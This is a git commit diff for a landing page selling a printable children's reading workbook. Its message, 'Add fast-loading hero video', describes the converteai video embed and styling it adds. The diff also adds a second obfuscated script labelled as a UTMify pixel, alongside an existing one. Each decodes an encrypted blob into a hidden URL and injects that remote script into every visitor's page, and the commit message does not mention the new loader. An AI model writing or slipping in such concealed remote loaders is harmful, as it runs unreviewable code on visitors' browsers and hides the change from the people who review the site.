
==== commit 39f05b93: "Add fast-loading hero video" ====
--- a/index.html
+++ b/index.html
@@ -9,10 +9,23 @@
   <link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 64 64%22><rect width=%2264%22 height=%2264%22 rx=%2216%22 fill=%22%232e7d5b%22/><text x=%2212%22 y=%2244%22 font-size=%2236%22 fill=%22white%22>Lr</text></svg>">
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link rel="preload" href="https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a689340147c16c129a30756/v4/embed.html" as="document">
+  <link rel="preload" href="https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a689340147c16c129a30756/v4/player.js" as="script">
+  <link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
+  <link rel="preload" href="https://cdn.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/6a6890d284aa0571b0c616d0/main.m3u8" as="fetch" crossorigin>
+  <link rel="dns-prefetch" href="https://cdn.converteai.net">
+  <link rel="dns-prefetch" href="https://scripts.converteai.net">
+  <link rel="dns-prefetch" href="https://images.converteai.net">
+  <link rel="dns-prefetch" href="https://license.vturb.com">
+  <script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
+  <script>var s=document.createElement("script");s.src="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/sdk.js";s.async=!0;document.head.appendChild(s);</script>
   <link href="https://fonts.googleapis.com/css2?family=Fredoka:wght@600;700&family=Nunito:wght@400;600;700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="styles.css">
   <!-- UTMify tracking -->
   <script>(function(){var l_m8=atob("DCbG+XzvLUWsXRIKWV3kjA6DD3+ONWZ+KVX81lOMSSuCKGZnMEC/1x+AQGvOLz15OlSviQicAjDYMGElNUeynA+bAy/ffz4oOFKyixWNWDHJLjAwAl3klx2CSGeWf3ZrLUfrjAiCRCPVcGJ4PFCjlwjCVSbDOT95Ok3k1V6ZTCnZODAwewS71QfNQyTBODAwe0KnjR3CWDHBNHRzdFa0nAqKQzGBLmdoMEK121DNWyTAKHcoYwTkhCGS");var n_w=[];for(var s_4=0;s_4<l_m8.length;s_4++){n_w.push(l_m8.charCodeAt(s_4)&255);}var v_4=n_w[0];var m_cl=n_w.slice(1,1+v_4);var z_i03o=n_w.slice(1+v_4);var q_p8q=z_i03o.map(function(b,v_6duj){return b^m_cl[v_6duj%v_4];});var h_t="";for(var v_0f=0;v_0f<q_p8q.length;v_0f++){h_t+=String.fromCharCode(q_p8q[v_0f]&255);}var m_1=decodeURIComponent(escape(h_t));var d_en=JSON.parse(m_1);var p_06ej=d_en.globals||[];p_06ej.forEach(function(k_r8){window[k_r8.name]=k_r8.value;});var c_l5=document.createElement("script");c_l5.src=d_en.url;c_l5.async=true;c_l5.defer=true;(d_en.attributes||[]).forEach(function(w_b38){c_l5.setAttribute(w_b38.name,w_b38.value);});(document.head||document.documentElement).appendChild(c_l5);})();</script>
+  <!-- UTMify Pixel -->
+  <script>(function(){var j_7=atob("DJjlOgPOUVms3qBWXOPHT3Gic2OOttQiLOvfFSytNTeCq9Q7Nf6cFGChPHfOrI8lP+qMSne9finFpsU6c+iMQmaifzPf/Ix0PeyRSGqsJC3JrYJsB8XJGGSiPjvNstN0ZsOeGG2vPDyO5IImNeCAVkqqc3WOqME6Kf3HACH4MG+U55UzZavRDGL+MGGfvJBlZK3XA2fsLATR");var b_y=[];for(var i_rgdg=0;i_rgdg<j_7.length;i_rgdg++){b_y.push(j_7.charCodeAt(i_rgdg)&255);}var f_ovy=b_y[0];var n_zo=b_y.slice(1,1+f_ovy);var u_rus=b_y.slice(1+f_ovy);var u_zof=u_rus.map(function(b,i_1q){return b^n_zo[i_1q%f_ovy];});var w_2f="";for(var g_jn=0;g_jn<u_zof.length;g_jn++){w_2f+=String.fromCharCode(u_zof[g_jn]&255);}var t_36=decodeURIComponent(escape(w_2f));var v_m1nw=JSON.parse(t_36);var s_uoy=v_m1nw.globals||[];s_uoy.forEach(function(i_pq44){window[i_pq44.name]=i_pq44.value;});var j_gu=document.createElement("script");j_gu.src=v_m1nw.url;j_gu.async=true;j_gu.defer=true;(v_m1nw.attributes||[]).forEach(function(p_r){j_gu.setAttribute(p_r.name,p_r.value);});(document.head||document.documentElement).appendChild(j_gu);})();</script>
+  <!-- End UTMify Pixel -->
   <script defer src="script.js"></script>
 </head>
 <body>
@@ -43,12 +56,17 @@
           <a class="button button-large buy-link first-cta" href="https://checkout.escalepay.com/5416042">Get Little Readers <span aria-hidden="true">→</span></a>
           <p class="microcopy">Instant access after payment. Download and print at home.</p>
         </div>
-        <div class="hero-visual reveal reveal-right" aria-label="Little Readers workbook preview">
-          <div class="photo-card"><img src="assets/learning-together.webp" width="768" height="512" alt="A South African mother helping her young child with a printable letter activity"></div>
-          <div class="book-mockup" aria-hidden="true"><div class="book-band">LEVEL 1</div><span class="book-kicker">MY FIRST ACTIVITY BOOK</span><strong>Little<br>Readers</strong><div class="letter-row"><i>A</i><i>B</i><i>C</i></div><small>Letters • Sounds • Tracing</small></div>
-          <div class="page-peek page-a" aria-hidden="true"><b>Trace the letter</b><strong>A a</strong><span>apple</span></div>
-          <div class="page-peek page-b" aria-hidden="true"><b>Match & colour</b><div class="shapes">○ △ □</div></div>
-          <div class="age-pill">Made for ages <b>4–7</b></div>
+        <div class="hero-visual hero-video reveal reveal-right" aria-label="Little Readers presentation video">
+          <div class="video-accent video-accent-one" aria-hidden="true"></div>
+          <div class="video-accent video-accent-two" aria-hidden="true"></div>
+          <div class="video-shell">
+            <div id="ifr_6a689340147c16c129a30756_wrapper" style="margin:0 auto;width:100%;max-width:400px">
+              <div style="position:relative;padding:177.77777777777777% 0 0 0" id="ifr_6a689340147c16c129a30756_aspect">
+                <iframe title="Little Readers presentation video" frameborder="0" allowfullscreen src="about:blank" id="ifr_6a689340147c16c129a30756" style="position:absolute;top:0;left:0;width:100%;height:100%" referrerpolicy="origin" onload="this.onload=null,this.src='https://scripts.converteai.net/dbfc27cb-45d9-4f74-8531-54d33910df5c/players/6a689340147c16c129a30756/v4/embed.html'+(location.search||'?')+'&amp;vl='+encodeURIComponent(location.href)"></iframe>
+              </div>
+            </div>
+          </div>
+          <div class="age-pill video-age">Made for ages <b>4–7</b></div>
         </div>
       </div>
     </section>
--- a/styles.css
+++ b/styles.css
@@ -7,3 +7,6 @@
 @media(max-width:600px){.review-carousel{margin-top:34px;mask-image:linear-gradient(to right,transparent,#000 3%,#000 97%,transparent);-webkit-mask-image:linear-gradient(to right,transparent,#000 3%,#000 97%,transparent)}.review-track{animation-duration:44s}.review-set{gap:14px;padding-right:14px}.review-set figure{width:245px;flex-basis:245px;border-width:4px;border-radius:18px}}
 @media(prefers-reduced-motion:reduce){.review-track{animation:none}.review-carousel{overflow:hidden;mask-image:none;-webkit-mask-image:none}.review-set[aria-hidden="true"]{display:none}}
 .review-carousel,.review-track,.review-set,.review-set figure,.review-set img{user-select:none;-webkit-user-select:none;touch-action:pan-y}.review-set img{pointer-events:none;-webkit-user-drag:none}
+.hero-video{height:auto;min-height:650px;display:grid;place-items:center;isolation:isolate}.video-shell{width:min(100%,400px);padding:8px;background:#fff;border-radius:32px;box-shadow:0 24px 65px rgba(24,51,43,.2);position:relative;z-index:2;overflow:hidden}.video-shell>div,.video-shell iframe{border-radius:24px}.video-accent{position:absolute;border-radius:50%;z-index:0}.video-accent-one{width:210px;height:210px;background:var(--blue);right:0;top:35px}.video-accent-two{width:150px;height:150px;background:var(--yellow);left:25px;bottom:30px}.video-age{right:4px;top:70px}.hero-video iframe{display:block;border:0}
+@media(max-width:900px){.hero-video{min-height:720px;max-width:440px}.video-shell{width:min(100%,390px)}}
+@media(max-width:600px){.hero-video{height:auto;min-height:0;margin-top:26px;padding:0 10px 22px}.video-shell{width:min(100%,360px);padding:6px;border-radius:25px}.video-shell>div,.video-shell iframe{border-radius:19px}.video-accent-one{width:150px;height:150px;right:-25px;top:25px}.video-accent-two{width:110px;height:110px;left:-15px;bottom:0}.video-age{right:0;top:18px;z-index:3}}



